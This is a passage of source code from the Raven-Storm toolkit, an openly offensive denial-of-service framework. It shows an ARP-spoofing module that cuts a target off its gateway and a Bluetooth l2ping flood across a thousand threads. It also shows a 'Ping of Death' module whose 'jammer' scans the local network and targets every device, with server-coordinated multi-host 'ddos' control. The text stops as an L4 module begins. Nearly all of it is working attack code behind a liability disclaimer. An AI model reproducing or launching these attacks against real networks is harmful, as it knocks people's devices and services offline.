110 | system(tools.arg("Enter shell command: ", ". ", command))
111 | print("")
112 |
113 | def debug(self, command):
114 | print("")
115 | eval(tools.arg("Enter debug command: ", "$ ", command))
116 | print("")
117 |
118 | def ip_forward_disable(self):
119 | system("sudo sysctl -w net.ipv4.ip_forward=0")
120 |
121 | def ip_forward_reset(self):
122 | system("sudo sysctl -w net.ipv4.ip_forward=%s" % var.ip_forwarding_default)
123 |
124 | @event.command
125 | def clear():
126 | system("clear || cls")
127 |
128 | @event.event
129 | def on_ready():
130 | self.banner()
131 |
132 | @event.event
133 | def on_command_not_found(command):
134 | print("")
135 | print("The command you entered does not exist.")
136 | print("")
137 |
138 | def check_session(self):
139 | if var.session[1][0] and len(var.session[1][1]) >= 1:
140 | if len(var.session[1][1][0]) >= 1:
141 | run_following = [var.session[1][1][0][0], var.session[1][1][0][0]]
142 | var.session[1][1][0] = var.session[1][1][0][1:]
143 | else:
144 | var.session[1][1] = var.session[1][1][1:]
145 | run_following = [var.session[1][1][0][0], var.session[1][1][0][0]]
146 | var.session[1][1][0] = var.session[1][1][0][1:]
147 | var.run_command = run_following
148 |
149 | @event.event
150 | def on_input():
151 | self.check_session()
152 | if var.server[0] and not var.server[1]:
153 | while True:
154 | data = requests.post((var.server[2] + ("get/com%s" % var.server[4])), data={"password": var.server[3]}).text
155 | if data != "500":
156 | var.server[4] = var.server[4] + 1
157 | var.run_command = [data, data]
158 | print(var.ps1 + "\r")
159 | break
160 | else:
161 | sleep(1)
162 |
163 | @event.event
164 | def on_interrupt():
165 | print("")
166 | var.stop()
167 |
168 | @event.event
169 | def on_command(command):
170 | if var.session[0][0]:
171 | var.session[0][1].write(command + "\n")
172 | if var.server[0] and var.server[1]:
173 | status = requests.post((var.server[2] + "set/com"), data={"password": var.server[3], "data": command}).text
174 | if status != "200":
175 | print("")
176 | print("An error occured, while sending commands to the server.")
177 | print("")
178 |
179 | @event.command
180 | def debug():
181 | var.arp_debug = True
182 | print("")
183 | print("Debugging mode enabled.")
184 | print("")
185 |
186 | def show_values(self):
187 | print("")
188 | print("Interface: %s" % var.interface)
189 | print("Target: %s" % var.target)
190 | print("Gateway: %s" % var.gateway)
191 | print("")
192 |
193 | def help(self):
194 | event.help_title("\x1b[1;39mARP Help:\x1b[0;39m")
195 | tools.help("|-- ", " :: ", event)
196 | print("")
197 |
198 | @event.command
199 | def target(command):
200 | print("")
201 | var.target = tools.arg("IP: ", "target ", command)
202 | if "." not in var.target:
203 | print("This IP is invalid.")
204 | print("")
205 |
206 | @event.command
207 | def gateway(command):
208 | print("")
209 | var.gateway = tools.arg("IP: ", "gateway ", command)
210 | if "." not in var.gateway:
211 | print("This IP is invalid.")
212 | print("")
213 |
214 | @event.command
215 | def interface(command):
216 | print("")
217 | var.interface = tools.arg("Interface: ", "interface ", command)
218 | print("")
219 |
220 | def arp_target(self):
221 | try:
222 | system("sudo arpspoof -i %s -t %s %s &" % (var.interface, var.target, var.gateway))
223 | var.command_log.append("Sucessful execution.")
224 | except Exception as ex:
225 | var.command_log.append("ERROR: %s" % ex)
226 | print("ERROR: %s" % ex)
227 |
228 | def arp_router(self):
229 | try:
230 | system("sudo arpspoof -i %s -t %s %s &" % (var.interface, var.gateway, var.target))
231 | var.command_log.append("Sucessful execution.")
232 | except Exception as ex:
233 | var.command_log.append("ERROR: %s" % ex)
234 | print("ERROR: %s" % ex)
235 |
236 | @event.command
237 | def run():
238 | def execute():
239 | print("")
240 | print("To stop the attack press: ENTER or CTRL + C")
241 | print("")
242 |
243 | var.ps1 = "" # Change due to threading bug.
244 |
245 | sleep(3)
246 | print("Seting ip_forward to 0...")
247 | self.ip_forward_disable()
248 | print("")
249 | try:
250 | for target in [self.arp_target, self.arp_router]:
251 | t = Thread(target=target)
252 | t.start()
253 | except Exception:
254 | print("Could not start the attack.")
255 |
256 | def reset_attack():
257 | print("Stopping threads...")
258 | system("sudo killall -SIGINT arpspoof")
259 | sleep(2)
260 | while True:
261 | out_exec = popen("pgrep arpspoof").read()
262 | do_break = True
263 | for char in str(out_exec):
264 | if char.isdigit():
265 | do_break = False
266 | if do_break:
267 | break
268 | sleep(2)
269 |
270 | self.ip_forward_reset()
271 | if var.arp_debug:
272 | print("Saving debugging log...")
273 | output_to = path.join(getcwd(), "arp_debug_log.txt")
274 |
275 | write_method = "a"
276 | if path.isfile(output_to):
277 | write_method = "a"
278 | else:
279 | write_method = "w"
280 |
281 | output_file = open(output_to, write_method)
282 | if write_method == "a":
283 | output_file.write("------------- New Log -------------")
284 | output_file.write(str(name + "\n"))
285 | output_file.write(str(version + "\n"))
286 | output_file.write(str("\n".join(var.command_log)))
287 | output_file.close()
288 | print("Done.")
289 | quit()
290 |
291 | def check_stopped_execution():
292 | while True:
293 | data = requests.post((var.server[2] + "get/agreed"), data={"password": var.server[3]}).text
294 | if data != "True":
295 | reset_attack()
296 | break
297 | else:
298 | sleep(1)
299 | try:
300 | if var.server[0] and var.server[0]:
301 | rec_t = Thread(target=check_stopped_execution)
302 | rec_t.start()
303 | input("\r")
304 | except KeyboardInterrupt:
305 | pass
306 |
307 | if var.server[0] and var.server[1]:
308 | status = requests.post((var.server[2] + "set/agreed"), data={"password": var.server[3], "data": "False"}).text
309 | if status != "200":
310 | print("An error occured, while sending data to the server.")
311 |
312 | reset_attack()
313 |
314 | if var.server[0] and not var.server[1]:
315 | while True:
316 | data = requests.post((var.server[2] + "get/agreed"), data={"password": var.server[3]}).text
317 | if data == "True":
318 | execute()
319 | break
320 | else:
321 | sleep(1)
322 | elif not tools.question("\nDo you agree to the terms of use?"):
323 | print("Agreement not accepted.")
324 | quit()
325 | else:
326 | if var.server[0] and var.server[1]:
327 | if tools.question("\nWould you like to use the host as part of the ddos?"):
328 | status = requests.post((var.server[2] + "set/agreed"), data={"password": var.server[3], "data": "True"}).text
329 | if status != "200":
330 | print("An error occured, while sending data to the server.")
331 | execute()
332 | else:
333 | status = requests.post((var.server[2] + "set/agreed"), data={"password": var.server[3], "data": "True"}).text
334 | if status != "200":
335 | print("An error occured, while sending data to the server.")
336 | try:
337 | print("[Press Enter to stop the attack.]")
338 | except KeyboardInterrupt:
339 | pass
340 | status = requests.post((var.server[2] + "set/agreed"), data={"password": var.server[3], "data": "False"}).text
341 | if status != "200":
342 | print("An error occured, while sending data to the server.")
343 | else:
344 | execute()
345 |
346 |
347 | def setup(console):
348 | console.ps1 = "ARP> "
349 | console.add(Main(console), event)
350 |
--------------------------------------------------------------------------------
/Raven-Storm/modules/bl/main.py:
--------------------------------------------------------------------------------
1 | # 2020
2 | # The Raven-Storm Toolkit was programmed and developed by Taguar258.
3 | # The Raven-Storm Toolkit is published under the MIT Licence.
4 | # The Raven-Storm Toolkit is based on the CLIF-Framework.
5 | # The CLIF-Framework is programmed and developed by Taguar258.
6 | # The CLIF-Framework is published under the MIT Licence.
7 |
8 | from os import getcwd, name, path, popen, system
9 | from sys import version
10 | from threading import Thread
11 | from time import sleep
12 |
13 | import requests
14 | from CLIF_Framework.framework import event # noqa: I900
15 | from CLIF_Framework.framework import tools # noqa: I900
16 |
17 | try:
18 | from os import geteuid
19 | geteuid_exists = True
20 | except ImportError:
21 | geteuid_exists = False
22 |
23 | event = event()
24 | tools = tools()
25 |
26 |
27 | class Main:
28 | def __init__(selfie, console): # noqa: N805
29 | global self
30 | global var
31 | self = selfie
32 | var = console # noqa: VNE002
33 |
34 | self._add_commands()
35 |
36 | # Colors
37 | var.C_None = "\x1b[0;39m"
38 | var.C_Bold = "\x1b[1;39m"
39 | var.C_Green = "\x1b[32m"
40 | var.C_Violet = "\x1b[34m"
41 | var.C_Dark_Blue = "\x1b[35m"
42 | var.C_Red = "\x1b[31m"
43 |
44 | var.interface = "hci0"
45 | var.threads = 1000
46 | var.size = 600
47 | var.sleep = 0
48 | var.target = ""
49 | # var.interval = 0
50 |
51 | var.bl_debug = False
52 |
53 | def _add_commands(self):
54 | event.commands(self.exit_console, ["exit", "quit", "e", "q"])
55 | event.commands(self.show_values, ["values", "ls"])
56 | event.command(self.help)
57 |
58 | event.commands(self.run_shell, ".")
59 | event.commands(self.debug, "$")
60 |
61 | event.help(["values", "ls"], "Show all options.")
62 |
63 | event.help("scan", "Scan for targets.")
64 | event.help("target", "Target a BL MAC adress.")
65 | event.help("threads", "Amount of threads to use.")
66 | event.help("size", "Size of the packets.")
67 | event.help("sleep", "Delay between threads.")
68 | # event.help("interval", "Delay between each packet send.")
69 | event.help("interface", "Set the interface you would like to use.")
70 | event.help("run", "Run the stress test.")
71 |
72 | def banner(self):
73 | system("clear || cls")
74 |
75 | if "/" not in popen("command -v hcitool").read() or "/" not in popen("command -v l2ping").read():
76 | input("\n[i] Please install Bluez to continue.\n[Press Enter to continue]")
77 | system("clear || cls")
78 | var.stop()
79 | return
80 |
81 | if geteuid_exists:
82 | if geteuid() != 0:
83 | input("\n[i] Please run with sudo privileges.\n[Press Enter to continue]")
84 | system("clear || cls")
85 | var.stop()
86 | return
87 |
88 | print(("""C_B----------------------------------------------------------C_W
89 | THE CREATOR DOES NOT TAKE ANY RESPONSIBILITY FOR DAMAGE CAUSED.
90 | THE USER ALONE IS RESPONSIBLE, BE IT: ABUSING RAVEN-STORM
91 | TO FIT ILLEGAL PURPOSES OR ACCIDENTAL DAMAGE CAUSED BY RAVEN-STORM.
92 | BY USING THIS SOFTWARE, YOU MUST AGREE TO TAKE FULL RESPONSIBILITY
93 | FOR ANY DAMAGE CAUSED BY RAVEN-STORM.
94 | EVERY ATTACK WILL CAUSE TEMPORARY DAMAGE, BUT LONG-TERM DAMAGE IS
95 | DEFFINITIFLY POSSIBLE.
96 | RAVEN-STORM SHOULD NOT SUGGEST PEOPLE TO PERFORM ILLEGAL ACTIVITIES.
97 | C_B----------------------------------------------------------C_W""").replace("C_W", var.C_None).replace("C_B", var.C_Bold))
98 | self.help()
99 |
100 | def exit_console(self):
101 | print("Have a nice day.")
102 | quit()
103 |
104 | def run_shell(self, command):
105 | print("")
106 | system(tools.arg("Enter shell command: ", ". ", command))
107 | print("")
108 |
109 | def debug(self, command):
110 | print("")
111 | eval(tools.arg("Enter debug command: ", "$ ", command))
112 | print("")
113 |
114 | @event.command
115 | def clear():
116 | system("clear || cls")
117 |
118 | @event.event
119 | def on_ready():
120 | self.banner()
121 |
122 | @event.event
123 | def on_command_not_found(command):
124 | print("")
125 | print("The command you entered does not exist.")
126 | print("")
127 |
128 | def check_session(self):
129 | if var.session[1][0] and len(var.session[1][1]) >= 1:
130 | if len(var.session[1][1][0]) >= 1:
131 | run_following = [var.session[1][1][0][0], var.session[1][1][0][0]]
132 | var.session[1][1][0] = var.session[1][1][0][1:]
133 | else:
134 | var.session[1][1] = var.session[1][1][1:]
135 | run_following = [var.session[1][1][0][0], var.session[1][1][0][0]]
136 | var.session[1][1][0] = var.session[1][1][0][1:]
137 | var.run_command = run_following
138 |
139 | @event.event
140 | def on_input():
141 | self.check_session()
142 | if var.server[0] and not var.server[1]:
143 | while True:
144 | data = requests.post((var.server[2] + ("get/com%s" % var.server[4])), data={"password": var.server[3]}).text
145 | if data != "500":
146 | var.server[4] = var.server[4] + 1
147 | var.run_command = [data, data]
148 | print(var.ps1 + "\r")
149 | break
150 | else:
151 | sleep(1)
152 |
153 | @event.event
154 | def on_interrupt():
155 | print("")
156 | var.stop()
157 |
158 | @event.event
159 | def on_command(command):
160 | if var.session[0][0]:
161 | var.session[0][1].write(command + "\n")
162 | if var.server[0] and var.server[1]:
163 | status = requests.post((var.server[2] + "set/com"), data={"password": var.server[3], "data": command}).text
164 | if status != "200":
165 | print("")
166 | print("An error occured, while sending commands to the server.")
167 | print("")
168 |
169 | @event.command
170 | def debug():
171 | var.bl_debug = True
172 | print("")
173 | print("Debugging mode enabled.")
174 | print("")
175 |
176 | def show_values(self):
177 | print("")
178 | print("Interface: %s" % var.interface)
179 | print("Threads: %s" % var.threads)
180 | print("Site of packets: %s" % var.size)
181 | print("Sleep between thread: %s" % var.sleep)
182 | print("Target: %s" % var.target)
183 | print("")
184 |
185 | def help(self):
186 | event.help_title("\x1b[1;39mBLE Help:\x1b[0;39m")
187 | tools.help("|-- ", " :: ", event)
188 | print("")
189 |
190 | @event.command
191 | def target(command):
192 | print("")
193 | var.target = tools.arg("MAC: ", "target ", command)
194 | if ":" not in var.target:
195 | print("This MAC is invalid.")
196 | print("")
197 |
198 | @event.command
199 | def interface(command):
200 | print("")
201 | var.interface = tools.arg("Interface: ", "interface ", command)
202 | print("")
203 |
204 | @event.command
205 | def size(command):
206 | print("")
207 | try:
208 | var.size = int(tools.arg("Size: ", "size ", command))
209 | except Exception as e:
210 | print("There was an error while executing.", e)
211 | print("")
212 |
213 | @event.command
214 | def threads(command):
215 | print(" ")
216 | try:
217 | var.threads = int(tools.arg("Threads: ", "threads ", command))
218 | except Exception as e:
219 | print("There was an error while executing.", e)
220 | print(" ")
221 |
222 | @event.command
223 | def sleep(command):
224 | print(" ")
225 | try:
226 | var.sleep = float(tools.arg("Delay between each thread: ", "sleep ", command))
227 | except Exception as e:
228 | print("There was an error while executing.", e)
229 | print(" ")
230 |
231 | @event.command
232 | def scan(command):
233 | try:
234 | system("hcitool scan")
235 | except Exception as ex:
236 | var.command_log.append("ERROR: %s" % ex)
237 | print("ERROR: %s" % ex)
238 |
239 | # @event.command
240 | # def interval(command):
241 | # print(" ")
242 | # try:
243 | # var.interval = float(tools.arg("Delay between each packet: ", "interval ", command))
244 | # except Exception as e:
245 | # print("There was an error while executing.", e)
246 | # print(" ")
247 |
248 | def ddos(self):
249 | system("sudo l2ping -i %s -s %s -f %s &" % (var.interface, var.size, var.target))
250 |
251 | @event.command
252 | def run():
253 | def execute():
254 | print("")
255 | print("To stop the attack press: ENTER or CTRL + C")
256 | print("")
257 |
258 | var.ps1 = "" # Change due to threading bug.
259 |
260 | sleep(3)
261 | for thread in range(var.threads):
262 | try:
263 | t = Thread(target=self.ddos)
264 | t.start()
265 | sleep(var.sleep)
266 | except Exception:
267 | print("Could not start thread %s." % thread)
268 |
269 | def reset_attack():
270 | print("Stopping threads...")
271 | system("sudo killall l2ping")
272 | if var.bl_debug:
273 | print("Saving debugging log...")
274 | output_to = path.join(getcwd(), "bl_debug_log.txt")
275 |
276 | write_method = "a"
277 | if path.isfile(output_to):
278 | write_method = "a"
279 | else:
280 | write_method = "w"
281 |
282 | output_file = open(output_to, write_method)
283 | if write_method == "a":
284 | output_file.write("------------- New Log -------------")
285 | output_file.write(str(name + "\n"))
286 | output_file.write(str(version + "\n"))
287 | output_file.write(str("\n".join(var.command_log)))
288 | output_file.close()
289 | print("Done.")
290 | quit()
291 |
292 | def check_stopped_execution():
293 | while True:
294 | data = requests.post((var.server[2] + "get/agreed"), data={"password": var.server[3]}).text
295 | if data != "True":
296 | reset_attack()
297 | break
298 | else:
299 | sleep(1)
300 | try:
301 | if var.server[0] and var.server[0]:
302 | rec_t = Thread(target=check_stopped_execution)
303 | rec_t.start()
304 | input("\r")
305 | except KeyboardInterrupt:
306 | pass
307 |
308 | if var.server[0] and var.server[1]:
309 | status = requests.post((var.server[2] + "set/agreed"), data={"password": var.server[3], "data": "False"}).text
310 | if status != "200":
311 | print("An error occured, while sending data to the server.")
312 |
313 | reset_attack()
314 |
315 | if var.server[0] and not var.server[1]:
316 | while True:
317 | data = requests.post((var.server[2] + "get/agreed"), data={"password": var.server[3]}).text
318 | if data == "True":
319 | execute()
320 | break
321 | else:
322 | sleep(1)
323 | elif not tools.question("\nDo you agree to the terms of use?"):
324 | print("Agreement not accepted.")
325 | quit()
326 | else:
327 | if var.server[0] and var.server[1]:
328 | if tools.question("\nWould you like to use the host as part of the ddos?"):
329 | status = requests.post((var.server[2] + "set/agreed"), data={"password": var.server[3], "data": "True"}).text
330 | if status != "200":
331 | print("An error occured, while sending data to the server.")
332 | execute()
333 | else:
334 | status = requests.post((var.server[2] + "set/agreed"), data={"password": var.server[3], "data": "True"}).text
335 | if status != "200":
336 | print("An error occured, while sending data to the server.")
337 | try:
338 | print("[Press Enter to stop the attack.]")
339 | except KeyboardInterrupt:
340 | pass
341 | status = requests.post((var.server[2] + "set/agreed"), data={"password": var.server[3], "data": "False"}).text
342 | if status != "200":
343 | print("An error occured, while sending data to the server.")
344 | else:
345 | execute()
346 |
347 |
348 | def setup(console):
349 | console.ps1 = "BL> "
350 | console.add(Main(console), event)
351 |
--------------------------------------------------------------------------------
/Raven-Storm/modules/l3/main.py:
--------------------------------------------------------------------------------
1 | # 2020
2 | # The Raven-Storm Toolkit was programmed and developed by Taguar258.
3 | # The Raven-Storm Toolkit is published under the MIT Licence.
4 | # The Raven-Storm Toolkit is based on the CLIF-Framework.
5 | # The CLIF-Framework is programmed and developed by Taguar258.
6 | # The CLIF-Framework is published under the MIT Licence.
7 |
8 | import socket
9 | from os import getcwd, name, path, system
10 | from sys import version
11 | from threading import Thread
12 | from time import sleep
13 |
14 | import requests
15 | from CLIF_Framework.framework import event, tools # noqa: I900
16 |
17 | try:
18 | from os import geteuid
19 |
20 | geteuid_exists = True
21 | except ImportError:
22 | geteuid_exists = False
23 |
24 | try:
25 | import nmap
26 | except Exception as e:
27 | print("Please install following module:", e)
28 | quit()
29 |
30 | event = event()
31 | tools = tools()
32 |
33 |
34 | class Main:
35 | def __init__(selfie, console): # noqa: N805
36 | global self
37 | global var
38 | self = selfie
39 | var = console # noqa: VNE002
40 |
41 | self._add_commands()
42 |
43 | # Colors
44 | var.C_None = "\x1b[0;39m"
45 | var.C_Bold = "\x1b[1;39m"
46 | var.C_Green = "\x1b[32m"
47 | var.C_Violet = "\x1b[34m"
48 | var.C_Dark_Blue = "\x1b[35m"
49 | var.C_Red = "\x1b[31m"
50 |
51 | var.nm = None
52 | var.nmapinstalled = False
53 | var.target = ""
54 | var.size = 65500
55 | var.threads = 30
56 | var.sleep = 0
57 | var.interval = 0
58 | var.auto_stop = 0
59 |
60 | var.l3_debug = False
61 |
62 | def _add_commands(self):
63 | event.commands(self.exit_console, ["exit", "quit", "e", "q"])
64 | event.commands(self.show_values, ["values", "ls"])
65 | event.command(self.help)
66 |
67 | event.commands(self.run_shell, ".")
68 | event.commands(self.debug, "$")
69 |
70 | event.help(["values", "ls"], "Show all options.")
71 |
72 | event.help("target", "Set the target.")
73 | event.help("targets", "Set multiple targets.")
74 | event.help("size", "Set packet size.")
75 | event.help("threads", "Threads to use.")
76 | event.help("sleep", "Delay between threads.")
77 | event.help("interval", "Delay between each packet send.")
78 | event.help("auto stop", "Automatically stop attack after x seconds.")
79 | event.help("run", "Run the Ping of Death.")
80 | event.help("jammer", "Kill a whole wifi network, by targeting all.")
81 |
82 | def banner(self):
83 | system("clear || cls")
84 | print(("""C_B----------------------------------------------------------C_W
85 | THE CREATOR DOES NOT TAKE ANY RESPONSIBILITY FOR DAMAGE CAUSED.
86 | THE USER ALONE IS RESPONSIBLE, BE IT: ABUSING RAVEN-STORM
87 | TO FIT ILLEGAL PURPOSES OR ACCIDENTAL DAMAGE CAUSED BY RAVEN-STORM.
88 | BY USING THIS SOFTWARE, YOU MUST AGREE TO TAKE FULL RESPONSIBILITY
89 | FOR ANY DAMAGE CAUSED BY RAVEN-STORM.
90 | EVERY ATTACK WILL CAUSE TEMPORARY DAMAGE, BUT LONG-TERM DAMAGE IS
91 | DEFFINITIFLY POSSIBLE.
92 | RAVEN-STORM SHOULD NOT SUGGEST PEOPLE TO PERFORM ILLEGAL ACTIVITIES.
93 | C_B----------------------------------------------------------C_W""").replace("C_W", var.C_None).replace("C_B", var.C_Bold))
94 | self.help()
95 | if not geteuid_exists:
96 | print("")
97 | print("I am sorry, but this feature is currently not supported on stock Windows, try running it using wsl.")
98 | print("You will be redirected to the main menu.")
99 | print("")
100 | input("[Press Enter]")
101 | print("")
102 | var.stop()
103 | return
104 |
105 | def exit_console(self):
106 | print("Have a nice day.")
107 | quit()
108 |
109 | def run_shell(self, command):
110 | print("")
111 | system(tools.arg("Enter shell command: ", ". ", command))
112 | print("")
113 |
114 | def debug(self, command):
115 | print("")
116 | eval(tools.arg("Enter debug command: ", "$ ", command))
117 | print("")
118 |
119 | @event.command
120 | def clear():
121 | system("clear || cls")
122 |
123 | @event.event
124 | def on_ready():
125 | try:
126 | var.nm = nmap.PortScanner()
127 | var.nmapinstalled = True
128 | except Exception as e:
129 | system("clear || cls")
130 | print("Please install the nmap package.")
131 | print("Some functions will not work without it.")
132 | print(e)
133 | try:
134 | input("[Press enter to continue without nmap]")
135 | print("")
136 | except Exception:
137 | quit()
138 |
139 | try:
140 | if geteuid() != 0:
141 | print("It is adviced to run the l3 attack with sudo privileges")
142 | try:
143 | input("[Press enter to continue without sudo]")
144 | except Exception:
145 | quit()
146 | except Exception:
147 | pass
148 |
149 | self.banner()
150 |
151 | @event.event
152 | def on_command_not_found(command):
153 | print("")
154 | print("The command you entered does not exist.")
155 | print("")
156 |
157 | def check_session(self):
158 | if var.session[1][0] and len(var.session[1][1]) >= 1:
159 | if len(var.session[1][1][0]) >= 1:
160 | run_following = [var.session[1][1][0][0], var.session[1][1][0][0]]
161 | var.session[1][1][0] = var.session[1][1][0][1:]
162 | else:
163 | var.session[1][1] = var.session[1][1][1:]
164 | run_following = [var.session[1][1][0][0], var.session[1][1][0][0]]
165 | var.session[1][1][0] = var.session[1][1][0][1:]
166 | var.run_command = run_following
167 |
168 | @event.event
169 | def on_input():
170 | self.check_session()
171 | if var.server[0] and not var.server[1]:
172 | while True:
173 | data = requests.post((var.server[2] + ("get/com%s" % var.server[4])), data={"password": var.server[3]}).text
174 | if data != "500":
175 | var.server[4] = var.server[4] + 1
176 | var.run_command = [data, data]
177 | print(var.ps1 + "\r")
178 | break
179 | else:
180 | sleep(1)
181 |
182 | @event.event
183 | def on_interrupt():
184 | print("")
185 | var.stop()
186 |
187 | @event.event
188 | def on_command(command):
189 | if var.session[0][0]:
190 | var.session[0][1].write(command + "\n")
191 | if var.server[0] and var.server[1]:
192 | status = requests.post((var.server[2] + "set/com"), data={"password": var.server[3], "data": command}).text
193 | if status != "200":
194 | print("")
195 | print("An error occured, while sending commands to the server.")
196 | print("")
197 |
198 | @event.command
199 | def debug():
200 | var.l3_debug = True
201 | print("")
202 | print("Debugging mode enabled.")
203 | print("")
204 |
205 | def show_values(self):
206 | print("")
207 | print("Targets: %s" % var.target)
208 | print("Packet Size: %s" % var.size)
209 | print("Threads: %s" % var.threads)
210 | print("Delay between threads: %s" % var.sleep)
211 | print("Delay between packets: %s" % var.interval)
212 | print("Time to auto stop: %s" % var.auto_stop)
213 | print("")
214 |
215 | def help(self):
216 | event.help_title("\x1b[1;39mPoD Help:\x1b[0;39m")
217 | tools.help("|-- ", " :: ", event)
218 | print("")
219 |
220 | @event.command
221 | def targets(command):
222 | print("")
223 | var.target = tools.arg("Targets (Seperated by ', '): ", "targets ", command).split(", ")
224 | for ip in var.target:
225 | if "." not in ip:
226 | print("This IP does not exist.")
227 | print("")
228 |
229 | @event.command
230 | def target(command):
231 | print("")
232 | var.target = tools.arg("Target: ", "target ", command)
233 | if "." not in var.target:
234 | print("This IP does not exist.")
235 | print("")
236 |
237 | @event.command
238 | def size(command):
239 | print(" ")
240 | try:
241 | sizezw = int(tools.arg("Size in kb: ", "size ", command))
242 | if sizezw < 5:
243 | print("Size needs to be more than 4kb.")
244 | elif sizezw > 65500:
245 | print("Size needs to be less than 65500kb.")
246 | else:
247 | var.size = sizezw
248 | except Exception as e:
249 | print("There was an error while executing.", e)
250 | print(" ")
251 |
252 | @event.command
253 | def threads(command):
254 | print(" ")
255 | try:
256 | var.threads = int(tools.arg("Threads: ", "threads ", command))
257 | except Exception as e:
258 | print("There was an error while executing.", e)
259 | print(" ")
260 |
261 | @event.command
262 | def sleep(command):
263 | print(" ")
264 | try:
265 | var.sleep = float(tools.arg("Delay between each thread: ", "sleep ", command))
266 | except Exception as e:
267 | print("There was an error while executing.", e)
268 | print(" ")
269 |
270 | @event.command
271 | def interval(command):
272 | print(" ")
273 | try:
274 | var.interval = float(tools.arg("Delay between each packet: ", "interval ", command))
275 | except Exception as e:
276 | print("There was an error while executing.", e)
277 | print(" ")
278 |
279 | @event.command
280 | def auto_stop(command):
281 | print(" ")
282 | try:
283 | var.auto_stop = int(tools.arg("Time until auto stop: ", "auto stop ", command))
284 | except Exception as e:
285 | print("There was an error while executing.", e)
286 | print(" ")
287 |
288 | @event.command
289 | def jammer():
290 | print(" ")
291 | try:
292 | gateways = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
293 | gateways.connect(("8.8.8.8", 80))
294 | gateway = ".".join((gateways.getsockname()[0].split("."))[:len(gateways.getsockname()[0].split(".")) - 1])
295 | localip = gateways.getsockname()[0]
296 | gateways.close()
297 | var.nm.scan(hosts=("%s.0/24" % gateway), arguments="-sP")
298 | lanscandev = [(x) for x in var.nm.all_hosts()]
299 | var.target = []
300 | for lanscandevice in lanscandev:
301 | if lanscandevice != localip and lanscandevice != ("%s.1" % gateway):
302 | var.target.append(lanscandevice)
303 | print("All devices in Internet are now targeted.", var.target)
304 | except Exception as e:
305 | if not var.nmapinstalled:
306 | print("Please install nmap to continue.")
307 | else:
308 | print("There was an error while executing.", e)
309 | print(" ")
310 |
311 | def pod(self, size, target, threads, threadssleep, podinterval, podautodl):
312 | print(("Starting attack...\nC_B[Hit ENTER or CTRL + C to stop the attack]\nC_W").replace("C_W", var.C_None).replace("C_B", var.C_Bold))
313 | targets = []
314 | feat = ""
315 | if podinterval != 0:
316 | feat += ("-i %s " % podinterval)
317 | if podautodl != 0:
318 | feat += ("-w %s " % podautodl)
319 | if isinstance(target, list):
320 | targets = target
321 | else:
322 | targets = [target]
323 | del(target)
324 | if var.l3_debug:
325 | output_to_dev_null = ""
326 | else:
327 | output_to_dev_null = "> /dev/null "
328 | for target in targets:
329 | if geteuid() == 0:
330 | print(("Running thread C_BwithC_W sudo privileges.").replace("C_W", var.C_None).replace("C_B", var.C_Bold))
331 | killcom = ('sudo ping -f -q -s %s %s %s %s& ' % (size, feat, target, output_to_dev_null)).replace(" ", " ")
332 | else:
333 | print(("Running thread C_BwithoutC_W sudo privileges.").replace("C_W", var.C_None).replace("C_B", var.C_Bold))
334 | killcom = ("ping -q -s %s %s %s %s& " % (size, feat, target, output_to_dev_null)).replace(" ", " ")
335 | try:
336 | for i in range(int(threads)):
337 | system(killcom)
338 | sleep(float(threadssleep))
339 | except KeyboardInterrupt:
340 | system("killall -SIGINT ping")
341 | print("Attack abort.")
342 | except Exception as pingerror:
343 | var.command_log.append("ERROR: %s" % pingerror)
344 | print("An error was caught while executing.", pingerror)
345 | system("killall -SIGINT ping")
346 | print("Attack abort.")
347 | try:
348 | input("")
349 | system("killall -SIGINT ping")
350 | print("Attack abort.")
351 | except Exception:
352 | system("killall -SIGINT ping")
353 | print("Attack abort.")
354 | print("Attack abort.")
355 |
356 | @event.command
357 | def run():
358 | def execute():
359 | self.pod(var.size, var.target, var.threads, var.sleep, var.interval, var.auto_stop)
360 |
361 | def reset_attack():
362 | print("Stopping threads...")
363 | system("killall ping")
364 | if var.l3_debug:
365 | print("Saving debugging log...")
366 | output_to = path.join(getcwd(), "l3_debug_log.txt")
367 |
368 | write_method = "a"
369 | if path.isfile(output_to):
370 | write_method = "a"
371 | else:
372 | write_method = "w"
373 |
374 | output_file = open(output_to, write_method)
375 | if write_method == "a":
376 | output_file.write("------------- New Log -------------")
377 | output_file.write(str(name + "\n"))
378 | output_file.write(str(version + "\n"))
379 | output_file.write(str("\n".join(var.command_log)))
380 | output_file.close()
381 | print("Done.")
382 | quit()
383 |
384 | def check_stopped_execution():
385 | while True:
386 | data = requests.post((var.server[2] + "get/agreed"), data={"password": var.server[3]}).text
387 | if data != "True":
388 | reset_attack()
389 | break
390 | else:
391 | sleep(1)
392 | try:
393 | if var.server[0] and var.server[0]:
394 | rec_t = Thread(target=check_stopped_execution)
395 | rec_t.start()
396 | input("\r")
397 | except KeyboardInterrupt:
398 | pass
399 |
400 | if var.server[0] and var.server[1]:
401 | status = requests.post((var.server[2] + "set/agreed"), data={"password": var.server[3], "data": "False"}).text
402 | if status != "200":
403 | print("An error occured, while sending data to the server.")
404 |
405 | reset_attack()
406 |
407 | if var.server[0] and not var.server[1]:
408 | while True:
409 | data = requests.post((var.server[2] + "get/agreed"), data={"password": var.server[3]}).text
410 | if data == "True":
411 | execute()
412 | break
413 | else:
414 | sleep(1)
415 | elif not tools.question("\nDo you agree to the terms of use?"):
416 | print("Agreement not accepted.")
417 | quit()
418 | else:
419 | if var.server[0] and var.server[1]:
420 | if tools.question("\nWould you like to use the host as part of the ddos?"):
421 | status = requests.post((var.server[2] + "set/agreed"), data={"password": var.server[3], "data": "True"}).text
422 | if status != "200":
423 | print("An error occured, while sending data to the server.")
424 | execute()
425 | else:
426 | status = requests.post((var.server[2] + "set/agreed"), data={"password": var.server[3], "data": "True"}).text
427 | if status != "200":
428 | print("An error occured, while sending data to the server.")
429 | try:
430 | print("[Press Enter to stop the attack.]")
431 | except KeyboardInterrupt:
432 | pass
433 | status = requests.post((var.server[2] + "set/agreed"), data={"password": var.server[3], "data": "False"}).text
434 | if status != "200":
435 | print("An error occured, while sending data to the server.")
436 | else:
437 | execute()
438 |
439 |
440 | def setup(console):
441 | console.ps1 = "L3> "
442 | console.add(Main(console), event)
443 |
--------------------------------------------------------------------------------
/Raven-Storm/modules/l4/main.py:
--------------------------------------------------------------------------------
1 | # 2020
2 | # The Raven-Storm Toolkit was programmed and developed by Taguar258.
3 | # The Raven-Storm Toolkit is published under the MIT Licence.
4 | # The Raven-Storm Toolkit is based on the CLIF-Framework.
5 | # The CLIF-Framework is programmed and developed by Taguar258.
6 | # The CLIF-Framework is published under the MIT Licence.
7 |
8 | import socket
